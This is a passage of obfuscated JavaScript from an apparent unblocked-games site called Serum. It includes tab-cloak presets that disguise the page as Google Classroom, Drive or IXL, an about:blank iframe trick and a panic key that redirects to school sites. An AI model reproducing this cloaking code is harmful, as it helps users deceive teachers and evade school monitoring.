_0x572b4b={};_0x572b4b[&#39;id&#39;]=&#39;2026-09-18&#39;,_0x572b4b[_0x221d78(&#39;Xedo&#39;,0x665)]=&#39;2026-09-18&#39;,_0x572b4b[_0x27a805(0x638,&#39;SK6W&#39;)]=_0x27a805(0x799,&#39;Y28p&#39;),_0x572b4b[_0x221d78(&#39;W2]X&#39;,0x9d6)]=_0x27a805(0x1fc,&#39;Vmu4&#39;),_0x572b4b[&#39;body&#39;]=&#39;Serum\x20keeps\x20growing\x20thanks\x20to\x20you.\x20We\x27re\x20shipping\x20faster\x20load\x20times,\x20more\x20reliable\x20anime\x20and\x20new\x20games\x20every\x20week.\x20Press\x20Ctrl\x20+\x20K\x20anytime\x20to\x20jump\x20straight\x20to\x20anything\x20—\x20and\x20keep\x20an\x20eye\x20on\x20What\x27s\x20New\x20for\x20the\x20latest.&#39;;let UPDATES=[_0x540acb,_0x27b125],ANNOUNCEMENTS=[_0x572b4b];const _0x13f801={};_0x13f801[_0x221d78(&#39;wEST&#39;,0x9e8)]=&#39;vscode&#39;,_0x13f801[_0x27a805(0x39d,&#39;P53A&#39;)]=_0x27a805(0xfc,&#39;6wt6&#39;);const _contentReady=((async()=&gt;{const _0x2757b4={_0x26c02e:&#39;NVUx&#39;,_0x4fa4a3:0x100,_0x4cf34e:&#39;GP7M&#39;,_0x1c5273:&#39;5(Xt&#39;,_0x442693:&#39;5KHK&#39;,_0x59605a:0x272,_0x1f6ba5:&#39;NVUx&#39;};function _0x285fb1(_0xe9fd68,_0xa17ff6){return _0x221d78(_0xa17ff6,_0xe9fd68- -0x301);}function _0x509d88(_0x3302d8,_0x4a0946){return _0x221d78(_0x4a0946,_0x3302d8- -0x24d);}try{const _0x14e0e2={};_0x14e0e2[&#39;cache&#39;]=_0x509d88(0x35f,_0x2757b4._0x26c02e);const _0x110abe=await fetch(&#39;/_o/content&#39;,_0x14e0e2);if(!_0x110abe[&#39;ok&#39;])return;const _0x364b3f=await _0x110abe[&#39;json&#39;]();Array[_0x285fb1(-_0x2757b4._0x4fa4a3,_0x2757b4._0x4cf34e)](_0x364b3f[_0x509d88(0x10e,_0x2757b4._0x1c5273)])&amp;&amp;_0x364b3f[&#39;updates&#39;][_0x285fb1(0x2cb,&#39;Zo46&#39;)]&amp;&amp;(UPDATES=_0x364b3f[&#39;updates&#39;]),Array[_0x509d88(0x53d,&#39;SK6W&#39;)](_0x364b3f[_0x285fb1(0x70f,_0x2757b4._0x442693)])&amp;&amp;(ANNOUNCEMENTS=_0x364b3f[_0x509d88(_0x2757b4._0x59605a,_0x2757b4._0x1f6ba5)]);}catch(_0x54851a){}})()),START_ORDER=[&#39;games&#39;,_0x27a805(-0x13d,&#39;q(DH&#39;),_0x221d78(&#39;BYi!&#39;,0x546),&#39;youtube&#39;,&#39;music&#39;,&#39;ai&#39;,_0x221d78(&#39;sevD&#39;,0x7b7),_0x27a805(0x4c7,&#39;vn4A&#39;),_0x27a805(0x5d1,&#39;Fk(Q&#39;),&#39;store&#39;,&#39;terminal&#39;,&#39;mirrors&#39;,&#39;notepad&#39;,_0x221d78(&#39;lrwK&#39;,0x109),_0x221d78(&#39;5(Xt&#39;,0xad5),_0x27a805(0x158,&#39;o3Dl&#39;)],DESKTOP_DEFAULTS=[_0x27a805(0x3de,&#39;N&amp;7n&#39;),_0x27a805(0x74c,&#39;dxyD&#39;),&#39;anime&#39;,_0x27a805(0x2da,&#39;N&amp;7n&#39;),_0x221d78(&#39;]Pr@&#39;,0x9f1),&#39;ai&#39;,_0x27a805(-0x1a8,&#39;6[oe&#39;),_0x27a805(-0x15,&#39;Vmu4&#39;),_0x27a805(0xe9,&#39;V8$#&#39;),_0x27a805(0x5b4,&#39;Fk(Q&#39;),_0x221d78(&#39;nu5T&#39;,0x14e),&#39;mirrors&#39;,_0x27a805(0x41b,&#39;Zo46&#39;),_0x221d78(&#39;IY)d&#39;,0x4b4),_0x221d78(&#39;Vmu4&#39;,0x5e2)],iconHTML=_0x18f15f=&gt;_0x27a805(-0x120,&#39;xMOh&#39;)+_0x18f15f+_0x221d78(&#39;xMOh&#39;,0xa12),ICON_FILE=_0x13f801,ICON_V=&#39;3&#39;,iconFile=_0x166a9d=&gt;(ICON_FILE[_0x166a9d]||_0x166a9d)+&#39;.svg?v=3&#39;,STORE_KEY=&#39;serum.settings&#39;,settings=((()=&gt;{const _0x37b421={_0x299e93:0x9c4,_0x3ace5e:&#39;jd*t&#39;},_0x4413e5={_0x43ec5b:0x2f};function _0x394019(_0xe28892,_0x25bbd0){return _0x27a805(_0xe28892-0x2b5,_0x25bbd0);}function _0x2eaf41(_0x15035a,_0x519ec3){return _0x27a805(_0x519ec3-_0x4413e5._0x43ec5b,_0x15035a);}try{return JSON[_0x394019(_0x37b421._0x299e93,_0x37b421._0x3ace5e)](localStorage[_0x2eaf41(&#39;xMOh&#39;,-0x24)](STORE_KEY))||{};}catch{return{};}})());function saveSettings(){const _0x2e0394={_0x32a593:&#39;U*EX&#39;},_0x485064={_0x283bf3:0x26f},_0x44a2d3={_0x1f691e:0x249};function _0x3ebdad(_0x1e1aac,_0x4ebbf5){return _0x221d78(_0x4ebbf5,_0x1e1aac- -_0x44a2d3._0x1f691e);}function _0x4881fe(_0x8611ac,_0x44ff59){return _0x221d78(_0x44ff59,_0x8611ac-_0x485064._0x283bf3);}localStorage[_0x3ebdad(0x342,_0x2e0394._0x32a593)](STORE_KEY,JSON[_0x4881fe(0xb3b,&#39;tSA%&#39;)](settings)),pushProfile(STORE_KEY);}const PROFILE_KEYS=[_0x27a805(0x403,&#39;o3Dl&#39;),_0x221d78(&#39;Y*Lp&#39;,0x75e),_0x27a805(-0x212,&#39;eeN1&#39;),_0x221d78(&#39;2swA&#39;,0xa98),_0x27a805(0x55a,&#39;2)8v&#39;),_0x27a805(-0x18a,&#39;NVUx&#39;)],_profileTimers={};function pushProfile(_0x19b891){const _0x4e6e16={_0x1263c4:0x2e8,_0x3efa68:&#39;N&amp;7n&#39;},_0x7d6722={_0x316b5c:&#39;nu5T&#39;,_0x33706c:0x92c,_0x19144e:&#39;vn4A&#39;};function _0xa78c66(_0x33b204,_0x1589c9){return _0x27a805(_0x33b204-0xcf,_0x1589c9);}window[_0xa78c66(_0x4e6e16._0x1263c4,_0x4e6e16._0x3efa68)]&amp;&amp;(clearTimeout(_profileTimers[_0x19b891]),_profileTimers[_0x19b891]=setTimeout(()=&gt;{function _0x15ef1d(_0x280d15,_0x2b712c){return _0xa78c66(_0x280d15- -0x10a,_0x2b712c);}const _0x392b11=localStorage[_0x15ef1d(0x351,_0x7d6722._0x316b5c)](_0x19b891);function _0x2b4525(_0x528312,_0x1cb1e4){return _0xa78c66(_0x528312-0x1b7,_0x1cb1e4);}if(null!=_0x392b11)try{SerumSync[_0x2b4525(_0x7d6722._0x33706c,_0x7d6722._0x19144e)](_0x19b891,_0x392b11);}catch{}},-0x2*0x39+-0x719+-0x1*-0xf5b));}const _0x3e27a9={};_0x3e27a9[_0x221d78(&#39;xD@P&#39;,0x8f3)]=_0x221d78(&#39;vn4A&#39;,0x513),_0x3e27a9[_0x221d78(&#39;nu5T&#39;,0x3ee)]=_0x27a805(0x273,&#39;tSA%&#39;),_0x3e27a9[_0x221d78(&#39;w2xg&#39;,0x81b)]=_0x27a805(0x5b2,&#39;!YHl&#39;);const _0x199c53={};_0x199c53[_0x27a805(0x2d5,&#39;6wt6&#39;)]=_0x221d78(&#39;xMOh&#39;,0x45b),_0x199c53[_0x221d78(&#39;6wt6&#39;,0x8a5)]=&#39;Google&#39;,_0x199c53[&#39;icon&#39;]=_0x27a805(0xf5,&#39;NVUx&#39;);const _0x24d766={};_0x24d766[&#39;name&#39;]=_0x221d78(&#39;NU!)&#39;,0x6b1),_0x24d766[_0x221d78(&#39;SK6W&#39;,0x5f5)]=_0x221d78(&#39;wEST&#39;,0x98b),_0x24d766[_0x27a805(0xb1,&#39;Y*Lp&#39;)]=&#39;https://ssl.gstatic.com/classroom/favicon.png&#39;;const _0xf7b3ec={};_0xf7b3ec[&#39;name&#39;]=_0x27a805(0x48b,&#39;Y*Lp&#39;),_0xf7b3ec[&#39;title&#39;]=_0x27a805(0x120,&#39;Vmu4&#39;),_0xf7b3ec[_0x27a805(0x77f,&#39;2swA&#39;)]=_0x27a805(0x514,&#39;P53A&#39;);const _0x607896={};_0x607896[_0x221d78(&#39;U*EX&#39;,0xa0f)]=_0x27a805(0x6e,&#39;rY!d&#39;),_0x607896[&#39;title&#39;]=&#39;My\x20Drive\x20-\x20Google\x20Drive&#39;,_0x607896[_0x221d78(&#39;xMOh&#39;,0x40b)]=_0x27a805(0x6c6,&#39;Y28p&#39;);const _0x353dec={};_0x353dec[&#39;name&#39;]=_0x27a805(0x5cf,&#39;V8$#&#39;),_0x353dec[_0x221d78(&#39;eLUn&#39;,0xadf)]=_0x221d78(&#39;Q$dM&#39;,0x5c3),_0x353dec[_0x221d78(&#39;tSA%&#39;,0x96d)]=_0x27a805(0x515,&#39;2swA&#39;);const _0x2b1240={};_0x2b1240[&#39;name&#39;]=_0x221d78(&#39;*JCE&#39;,0x57d),_0x2b1240[_0x27a805(0x6c,&#39;4cts&#39;)]=_0x221d78(&#39;V8$#&#39;,0x77b),_0x2b1240[&#39;icon&#39;]=_0x221d78(&#39;BYi!&#39;,0x22c);const _0x17601b={};_0x17601b[_0x27a805(0x76e,&#39;vn4A&#39;)]=_0x221d78(&#39;eLUn&#39;,0xb12),_0x17601b[&#39;title&#39;]=_0x221d78(&#39;Q$dM&#39;,0x1c5),_0x17601b[_0x221d78(&#39;rY!d&#39;,0x724)]=_0x27a805(0x419,&#39;IY)d&#39;);const _0x4dd134={};_0x4dd134[_0x221d78(&#39;6[oe&#39;,0x72e)]=_0x221d78(&#39;W2]X&#39;,0x551),_0x4dd134[_0x221d78(&#39;*JCE&#39;,0xe9)]=_0x221d78(&#39;V8$#&#39;,0x8e1),_0x4dd134[_0x27a805(0x58,&#39;nu5T&#39;)]=_0x27a805(0x4e0,&#39;]Pr@&#39;);const _0x2a50b0={};_0x2a50b0[_0x221d78(&#39;5KHK&#39;,0x4a2)]=&#39;Quizlet&#39;,_0x2a50b0[_0x27a805(0x2bc,&#39;GP7M&#39;)]=_0x221d78(&#39;6wt6&#39;,0x48f),_0x2a50b0[_0x221d78(&#39;lrwK&#39;,0x619)]=_0x27a805(0x23b,&#39;P53A&#39;);const _0x365263={};_0x365263[_0x221d78(&#39;U*EX&#39;,0xa0f)]=_0x221d78(&#39;8A0k&#39;,0x684),_0x365263[&#39;title&#39;]=_0x27a805(-0xb2,&#39;V8$#&#39;),_0x365263[_0x27a805(0x6ec,&#39;W2]X&#39;)]=_0x27a805(0x267,&#39;Fk(Q&#39;);const _0x57f71e={};_0x57f71e[_0x221d78(&#39;V8$#&#39;,0x6b6)]=_0x221d78(&#39;6wt6&#39;,0x9d3),_0x57f71e[_0x221d78(&#39;SK6W&#39;,0x5f5)]=_0x27a805(-0x1a7,&#39;dxyD&#39;),_0x57f71e[&#39;icon&#39;]=_0x27a805(-0x115,&#39;*JCE&#39;);const _0x2d9b75={};_0x2d9b75[_0x27a805(0x2ba,&#39;tSA%&#39;)]=_0x27a805(0xff,&#39;xD@P&#39;),_0x2d9b75[_0x221d78(&#39;sevD&#39;,0x42b)]=&#39;IXL\x20|\x20Dashboard&#39;,_0x2d9b75[_0x27a805(0x356,&#39;P53A&#39;)]=_0x27a805(0x18b,&#39;Y28p&#39;);const _0x61159a={};_0x61159a[_0x221d78(&#39;P53A&#39;,0x469)]=_0x27a805(0x6be,&#39;xD@P&#39;),_0x61159a[_0x27a805(0x45,&#39;2swA&#39;)]=_0x221d78(&#39;!YHl&#39;,0x587),_0x61159a[&#39;icon&#39;]=_0x27a805(0x1cb,&#39;w2xg&#39;);const CLOAK_PRESETS=[_0x3e27a9,_0x199c53,_0x24d766,_0xf7b3ec,_0x607896,_0x353dec,_0x2b1240,_0x17601b,_0x4dd134,_0x2a50b0,_0x365263,_0x57f71e,_0x2d9b75,_0x61159a];function applyCloak(_0x4a842c){const _0x184e0c={_0x40f53f:0xa63,_0x1f8b9e:&#39;4cts&#39;,_0x2a526f:&#39;dxyD&#39;,_0x399c0a:&#39;Y*Lp&#39;,_0x2915ca:0x82d},_0x503b05={_0x588b0c:0x501};function _0x455025(_0x5920c4,_0x9b0a97){return _0x27a805(_0x5920c4-0x69a,_0x9b0a97);}function _0x335cd2(_0x366248,_0x4dae99){return _0x27a805(_0x4dae99-_0x503b05._0x588b0c,_0x366248);}const _0x19c963=CLOAK_PRESETS[_0x455025(_0x184e0c._0x40f53f,&#39;Xedo&#39;)](_0x2a7b1a=&gt;_0x2a7b1a[_0x455025(0x82f,&#39;8A0k&#39;)]===_0x4a842c)||CLOAK_PRESETS[0x1e4a+0xd*-0x97+-0x169f*0x1];document[&#39;title&#39;]=_0x19c963[_0x455025(0x706,&#39;4cts&#39;)];let _0x238463=document[_0x455025(0x607,_0x184e0c._0x1f8b9e)](&#39;link[rel~=\x27icon\x27]&#39;);_0x238463||(_0x238463=document[&#39;createElement&#39;](_0x335cd2(_0x184e0c._0x2a526f,0x6d4)),_0x238463[_0x455025(0xa42,&#39;IY)d&#39;)]=&#39;icon&#39;,document[&#39;head&#39;][_0x455025(0x4f8,&#39;Y*Lp&#39;)](_0x238463)),_0x238463[_0x455025(0x681,_0x184e0c._0x399c0a)]=_0x19c963[_0x455025(_0x184e0c._0x2915ca,&#39;Vmu4&#39;)];}function openAboutBlank(){const _0xb24f37={_0x578859:0x9c7,_0x12d5b9:0x18f,_0x122a52:&#39;Y*Lp&#39;,_0x34e5da:0xef,_0x3d10f4:&#39;^^@e&#39;,_0x3f47b7:&#39;2)8v&#39;,_0x1e753f:0x53f,_0x38036b:0xfa,_0x1cf7f9:&#39;V8$#&#39;,_0x19dae2:0x338,_0x5ea43c:&#39;4cts&#39;,_0x5624e3:&#39;nu5T&#39;,_0x37ba07:0x391,_0x1e5bf3:0x39e,_0x6adbf:&#39;Y28p&#39;,_0x4445b0:0x72f,_0x5befec:0x344,_0x39e6c0:0x7ca,_0x179de9:&#39;w2xg&#39;,_0x197c11:0xee,_0x14e4b4:&#39;w2xg&#39;,_0x45b1f7:0x5e0,_0x208d57:&#39;4cts&#39;,_0x48c8ae:0x6d1,_0x517500:0x89e,_0x333602:0x910,_0x1b0669:&#39;xMOh&#39;,_0x140553:&#39;SK6W&#39;,_0x3c2966:0x295,_0x3d6b7e:&#39;wEST&#39;,_0x3a36ad:0x8ef,_0x5286ca:0x5d8,_0x277549:0xa90,_0x45c284:0x1c3,_0x166516:0x89e,_0x7c07fc:&#39;0f(7&#39;};if(window[_0x2e4ee1(0x7f7,&#39;N&amp;7n&#39;)]||window[_0x48d3e1(_0xb24f37._0x578859,&#39;5(Xt&#39;)]!==window[_0x2e4ee1(_0xb24f37._0x12d5b9,&#39;NVUx&#39;)])return!(-0x38f+-0x6d*-0x2a+-0xe53);if(&#39;1&#39;===sessionStorage[_0x48d3e1(0x455,_0xb24f37._0x122a52)](&#39;serum_ab_done&#39;))return!(-0x1*-0xc5d+0x1d88+0xdf7*-0x3);const _0x56a32b=window[&#39;location&#39;][_0x2e4ee1(_0xb24f37._0x34e5da,_0xb24f37._0x3d10f4)],_0x45bf0e=settings[_0x2e4ee1(0x942,&#39;6[oe&#39;)]||&#39;https://classroom.google.com&#39;;let _0x7048b0;try{_0x7048b0=window[&#39;open&#39;](_0x48d3e1(0x5e3,&#39;Y28p&#39;),_0x2e4ee1(0x79e,&#39;nu5T&#39;));}catch{return!(-0x124c+0x1db6+-0xb69);}if(!_0x7048b0)return!(0x1151+0xffd+-0x214d);sessionStorage[&#39;setItem&#39;](_0x2e4ee1(0x51c,_0xb24f37._0x3f47b7),&#39;1&#39;);const _0x4c0e09=(document[_0x2e4ee1(_0xb24f37._0x1e753f,&#39;NVUx&#39;)](_0x2e4ee1(0x867,&#39;Q$dM&#39;))||{})[&#39;href&#39;]||_0x2e4ee1(_0xb24f37._0x38036b,_0xb24f37._0x1cf7f9);function _0x2e4ee1(_0xc8d204,_0x322dd4){return _0x27a805(_0xc8d204-0x33a,_0x322dd4);}function _0x48d3e1(_0x2c50c5,_0x4644fd){return _0x27a805(_0x2c50c5-0x326,_0x4644fd);}try{const _0x11b5d6=_0x7048b0[&#39;document&#39;];_0x11b5d6[_0x2e4ee1(0x4b3,&#39;Zo46&#39;)](),_0x11b5d6[_0x48d3e1(_0xb24f37._0x19dae2,_0xb24f37._0x5ea43c)](_0x2e4ee1(0xc4,_0xb24f37._0x5624e3)),_0x11b5d6[_0x48d3e1(_0xb24f37._0x37ba07,&#39;Y28p&#39;)]();try{_0x11b5d6[_0x2e4ee1(_0xb24f37._0x1e5bf3,_0xb24f37._0x6adbf)]=document[_0x2e4ee1(_0xb24f37._0x4445b0,&#39;U*EX&#39;)];}catch{}try{const _0xe4a1f1=_0x11b5d6[_0x48d3e1(0x584,&#39;SK6W&#39;)](_0x2e4ee1(_0xb24f37._0x5befec,&#39;Zo46&#39;));_0xe4a1f1[_0x48d3e1(0x6ce,&#39;IY)d&#39;)]=_0x48d3e1(_0xb24f37._0x39e6c0,_0xb24f37._0x179de9),_0xe4a1f1[_0x2e4ee1(_0xb24f37._0x197c11,_0xb24f37._0x14e4b4)]=_0x4c0e09,_0x11b5d6[_0x2e4ee1(_0xb24f37._0x45b1f7,_0xb24f37._0x208d57)][_0x2e4ee1(0x980,&#39;8A0k&#39;)](_0xe4a1f1);}catch{}_0x11b5d6[_0x48d3e1(0xa2e,&#39;sevD&#39;)][&#39;style&#39;][_0x2e4ee1(0x315,&#39;U*EX&#39;)]=_0x2e4ee1(_0xb24f37._0x48c8ae,&#39;8A0k&#39;),_0x11b5d6[_0x2e4ee1(_0xb24f37._0x517500,&#39;Fk(Q&#39;)][_0x48d3e1(_0xb24f37._0x333602,_0xb24f37._0x1b0669)][_0x48d3e1(0x56e,&#39;xD@P&#39;)]=_0x2e4ee1(0x409,_0xb24f37._0x140553);const _0x348ee3=_0x11b5d6[_0x48d3e1(0x190,_0xb24f37._0x1b0669)](_0x48d3e1(_0xb24f37._0x3c2966,_0xb24f37._0x3d6b7e));_0x348ee3[&#39;src&#39;]=_0x56a32b,_0x348ee3[_0x48d3e1(_0xb24f37._0x3a36ad,&#39;sevD&#39;)](_0x48d3e1(_0xb24f37._0x5286ca,&#39;V8$#&#39;),&#39;autoplay;\x20fullscreen;\x20clipboard-write;\x20encrypted-media&#39;),_0x348ee3[_0x48d3e1(_0xb24f37._0x277549,&#39;BYi!&#39;)]=!(-0x18f*0x1+0x28*-0x2+0x1*0x1df),_0x348ee3[&#39;style&#39;][_0x2e4ee1(_0xb24f37._0x45c284,&#39;^^@e&#39;)]=_0x2e4ee1(0x4c3,&#39;V8$#&#39;),_0x11b5d6[_0x2e4ee1(_0xb24f37._0x166516,&#39;Fk(Q&#39;)][&#39;appendChild&#39;](_0x348ee3);}catch{return!(0x3*0x82f+-0x105e+-0x15d*0x6);}return window[_0x48d3e1(0x7f2,_0xb24f37._0x7c07fc)][&#39;replace&#39;](_0x45bf0e),!(-0x1f3f+-0xe*-0x19b+0x8c5);}applyCloak(settings[_0x221d78(&#39;Xedo&#39;,0x2f2)]||_0x27a805(-0x210,&#39;V8$#&#39;)),window[_0x221d78(&#39;P53A&#39;,0x6e9)]=openAboutBlank,(function(){const _0x4ea99b={_0xcf5d70:&#39;dxyD&#39;,_0x4a40f1:0x295,_0x59248b:0x55c,_0x24d70c:&#39;N&amp;7n&#39;,_0x657ff7:&#39;2swA&#39;,_0x44039a:&#39;eLUn&#39;},_0x258540={_0x14a15f:0x7d4,_0x2c3dbf:0x11},_0x4e2123={_0x4e42eb:0x248},_0x55abe5={_0x4ea3fb:0x368};function _0x4288b4(_0x50789a,_0x17dd85){return _0x221d78(_0x50789a,_0x17dd85- -_0x55abe5._0x4ea3fb);}if(window[_0x180006(_0x4ea99b._0xcf5d70,0xc4e)]||window[_0x4288b4(&#39;Xedo&#39;,_0x4ea99b._0x4a40f1)]!==window[_0x180006(&#39;wEST&#39;,0xa5c)])return;function _0x180006(_0x284915,_0x3fa205){return _0x221d78(_0x284915,_0x3fa205-0x340);}if(!settings[&#39;aboutBlank&#39;]||&#39;1&#39;===sessionStorage[_0x4288b4(&#39;lrwK&#39;,0x44d)](_0x180006(&#39;6wt6&#39;,_0x4ea99b._0x59248b)))return;const _0x4a9622=()=&gt;{openAboutBlank()&amp;&amp;_0x1eaab8();},_0x1eaab8=()=&gt;{function _0x1667e1(_0xb3d5bb,_0x55b040){return _0x4288b4(_0xb3d5bb,_0x55b040-_0x4e2123._0x4e42eb);}function _0x450c14(_0x3bf2f7,_0xfbf026){return _0x4288b4(_0xfbf026,_0x3bf2f7-0x234);}document[_0x450c14(0x73b,&#39;*JCE&#39;)](_0x450c14(_0x258540._0x14a15f,&#39;tSA%&#39;),_0x4a9622,!(-0x14*-0x6e+0x347*-0x7+0xe59*0x1)),document[&#39;removeEventListener&#39;](_0x450c14(-_0x258540._0x2c3dbf,&#39;vn4A&#39;),_0x4a9622,!(-0x1*-0x77+-0x237c+0x2305));};document[_0x4288b4(_0x4ea99b._0x24d70c,0x5df)](_0x180006(_0x4ea99b._0x657ff7,0x5f5),_0x4a9622,!(-0x1*-0xdb7+0x116e+-0x1f25)),document[_0x180006(&#39;5(Xt&#39;,0xb6d)](_0x180006(_0x4ea99b._0x44039a,0xd19),_0x4a9622,!(0x1*-0x21c3+-0x215f+0x4322));}());const _0x33c3d3={};_0x33c3d3[_0x27a805(0x759,&#39;!YHl&#39;)]=_0x27a805(-0x2e,&#39;rY!d&#39;),_0x33c3d3[&#39;url&#39;]=_0x27a805(-0x18c,&#39;rY!d&#39;);const _0x40bde0={};_0x40bde0[_0x221d78(&#39;5KHK&#39;,0x4a2)]=&#39;Google&#39;,_0x40bde0[_0x221d78(&#39;Q$dM&#39;,0x720)]=_0x27a805(0x5a9,&#39;!YHl&#39;);const _0x53ffcd={};_0x53ffcd[&#39;name&#39;]=_0x221d78(&#39;c&amp;qz&#39;,0x960),_0x53ffcd[&#39;url&#39;]=_0x27a805(0x5fa,&#39;P53A&#39;);const _0x1c6d07={};_0x1c6d07[&#39;name&#39;]=_0x27a805(-0x27b,&#39;NVUx&#39;),_0x1c6d07[_0x27a805(0x4b5,&#39;sevD&#39;)]=_0x27a805(0x1e8,&#39;Y*Lp&#39;);const _0x473d2d={};_0x473d2d[_0x221d78(&#39;Q$dM&#39;,0x56b)]=_0x27a805(0x2a4,&#39;Zo46&#39;),_0x473d2d[&#39;url&#39;]=_0x221d78(&#39;BYi!&#39;,0x5eb);const _0x163ed9={};_0x163ed9[_0x221d78(&#39;jd*t&#39;,0x9fa)]=_0x221d78(&#39;vs%n&#39;,0x46e),_0x163ed9[_0x27a805(0x56b,&#39;^^@e&#39;)]=_0x221d78(&#39;q(DH&#39;,0x8b8);const _0x540967={};_0x540967[_0x27a805(0x4ba,&#39;xMOh&#39;)]=&#39;Schoology&#39;,_0x540967[_0x221d78(&#39;Fk(Q&#39;,0x42f)]=_0x221d78(&#39;Y*Lp&#39;,0x79f);const _0x575d8f={};_0x575d8f[_0x27a805(0x34b,&#39;W2]X&#39;)]=&#39;Custom…&#39;,_0x575d8f[&#39;url&#39;]=&#39;&#39;;const PANIC_PRESETS=[_0x33c3d3,_0x40bde0,_0x53ffcd,_0x1c6d07,_0x473d2d,_0x163ed9,_0x540967,_0x575d8f];function panicHandler(_0xd78c52){const _0x31143b={_0x3ada61:0x26,_0x3d2646:&#39;dxyD&#39;,_0x5d12c0:0x6aa,_0x2776d5:&#39;5(Xt&#39;,_0x2dcf87:0x81f,_0x43a868:&#39;IY)d&#39;,_0x20d462:0x82,_0x472ef4:0xe5,_0x3abf6c:0x5da,_0xe4943:&#39;2swA&#39;,_0x368f84:0x5d4,_0x5dd6d9:0x22e,_0x519687:0x782,_0x320665:&#39;eLUn&#39;,_0x316b49:&#39;U*EX&#39;},_0x158418={_0x3cb651:0x310},_0x5530c5={_0x348f84:0x213};if(!settings[_0x4c9606(_0x31143b._0x3ada61,_0x31143b._0x3d2646)])return;const _0x46ade8=settings[_0x4c9606(_0x31143b._0x5d12c0,_0x31143b._0x2776d5)];if(!_0x46ade8)return;function _0x4c9606(_0x7add58,_0x150a54){return _0x221d78(_0x150a54,_0x7add58- -_0x5530c5._0x348f84);}function _0x252de5(_0x328954,_0x6c3751){return _0x221d78(_0x328954,_0x6c3751- -_0x158418._0x3cb651);}const _0x328844=_0xd78c52[_0x252de5(&#39;!YHl&#39;,0x6)];if(!(_0x328844&amp;&amp;(_0x4c9606(_0x31143b._0x2dcf87,_0x31143b._0x43a868)===_0x328844[_0x4c9606(_0x31143b._0x20d462,&#39;vn4A&#39;)]||_0x252de5(&#39;5(Xt&#39;,_0x31143b._0x472ef4)===_0x328844[&#39;tagName&#39;]||_0x328844[_0x4c9606(_0x31143b._0x3abf6c,&#39;xMOh&#39;)])||_0xd78c52[_0x252de5(_0x31143b._0xe4943,_0x31143b._0x368f84)]!==_0x46ade8&amp;&amp;_0xd78c52[_0x252de5(&#39;jd*t&#39;,0x79c)]!==_0x46ade8)){const _0x1b0f57=settings[&#39;panicUrl&#39;]||_0x4c9606(0x780,&#39;N&amp;7n&#39;);_0xd78c52[_0x252de5(&#39;Vmu4&#39;,_0x31143b._0x5dd6d9)](),window[_0x4c9606(_0x31143b._0x519687,_0x31143b._0x320665)][_0x252de5(_0x31143b._0x316b49,0x2cc)](_0x1b0f57);}}window[_0x27a805(0x791,&#39;xD@P&#39;)](_0x221d78(&#39;dxyD&#39;,0x975),panicHandler,!(-0x1f5d+-0x18db+0x3838));const PETAL_COUNT=0x313*-0xb+0x10f6+0x10f1;function spawnPetals(){const _0x55bed1={_0x2386c2:&#39;vn4A&#39;,_0x129ace:0x919,_0x375650:&#39;rY!d&#39;,_0x4ac08c:0xaee,_0x1420d5:0xb29,_0x2431bc:&#39;5KHK&#39;,_0x5e00eb:0xa5b,_0x23a1e4:0xc3a,_0x56fb34:0xc65,_0x533c8f:0x487,_0x1460d8:&#39;Vmu4&#39;,_0x395de7:0x66a,_0x2081f4:&#39;0f(7&#39;,_0x47d87c:0xd4c,_0x49e9c2:&#39;NU!)&#39;,_0x258e3a:0x41c,_0x45f48d:&#39;N&amp;7n&#39;};function _0x59625f(_0x531a7f,_0x5e9c9d){return _0x27a805(_0x5e9c9d-0x64a,_0x531a7f);}const _0x564a4a=document[_0x1f4f82(&#39;2)8v&#39;,0xc17)](_0x59625f(_0x55bed1._0x2386c2,_0x55bed1._0x129ace));_0x564a4a[&#39;innerHTML&#39;]=&#39;&#39;;function _0x1f4f82(_0xb7a86e,_0x117f09){return _0x27a805(_0x117f09-0x6bf,_0xb7a86e);}for(let _0x254b77=0x7d3*-0x1+0x1*0x1faf+-0x17dc;_0x254b77&lt;0x1f+0x789*-0x4+0x1e1b*0x1;_0x254b77++){const _0x84b2ca=document[_0x1f4f82(_0x55bed1._0x375650,_0x55bed1._0x4ac08c)](&#39;div&#39;);_0x84b2ca[_0x1f4f82(&#39;vn4A&#39;,0x802)]=_0x59625f(&#39;jd*t&#39;,_0x55bed1._0x1420d5);const _0x5c5eff=(-0x1759+-0x37f+0x1b3c)*Math[_0x59625f(_0x55bed1._0x2431bc,0x814)](),_0xf8ddf3=-0x1bd3+-0x5*-0x4e6+-0x361*-0x1+(0x9eb*-0x2+0x2077+-0xc93)*Math[_0x59625f(&#39;w2xg&#39;,_0x55bed1._0x5e00eb)](),_0x13284c=-Math[_0x1f4f82(&#39;GP7M&#39;,_0x55bed1._0x23a1e4)]()*_0xf8ddf3,_0x2ca376=(-0x1*-0x3cb+-0x25a7+0x10fd*0x2)*Math[_0x1f4f82(&#39;NVUx&#39;,_0x55bed1._0x56fb34)]()-(0x2165*0x1+-0x614*0x5+0x1a*-0x1d)+&#39;vw&#39;,_0x3d66a3=-0x8df+0x2*0x724+0x569*-0x1+0.5+(0x48a+-0x1bb1+-0x26*-0x9c)*Math[&#39;random&#39;]();_0x84b2ca[_0x1f4f82(&#39;Q$dM&#39;,0xd12)][&#39;left&#39;]=_0x5c5eff+&#39;vw&#39;,_0x84b2ca[&#39;style&#39;][_0x59625f(&#39;Zo46&#39;,_0x55bed1._0x533c8f)]=&#39;0&#39;,_0x84b2ca[&#39;style&#39;][_0x1f4f82(&#39;Y*Lp&#39;,0x764)](&#39;--dx&#39;,_0x2ca376),_0x84b2ca[_0x1f4f82(_0x55bed1._0x1460d8,_0x55bed1._0x395de7)][_0x1f4f82(_0x55bed1._0x2081f4,_0x55bed1._0x47d87c)]=_0x1f4f82(_0x55bed1._0x49e9c2,0xc32)+_0x3d66a3+&#39;)&#39;,_0x84b2ca[_0x59625f(&#39;GP7M&#39;,_0x55bed1._0x258e3a)][&#39;animation&#39;]=_0x1f4f82(&#39;0f(7&#39;,0x996)+_0xf8ddf3+_0x59625f(&#39;W2]X&#39;,0x7d1)+_0x13284c+_0x59625f(&#39;sevD&#39;,0x767),_0x564a4a[_0x1f4f82(_0x55bed1._0x45f48d,0xa6f)](_0x84b2ca);}}const _0x27fbc7={};_0x27fbc7[&#39;id&#39;]=_0x27a805(0x44c,&#39;5(Xt&#39;),_0x27fbc7[_0x27a805(0x38f,&#39;GP7M&#39;)]=_0x221d78(&#39;vn4A&#39;,0x313),_0x27fbc7[_0x27a805(-0x22c,&#39;xD@P&#39;)]=&#39;assets/wallpapers/crimson-silence.mp4&#39;;const 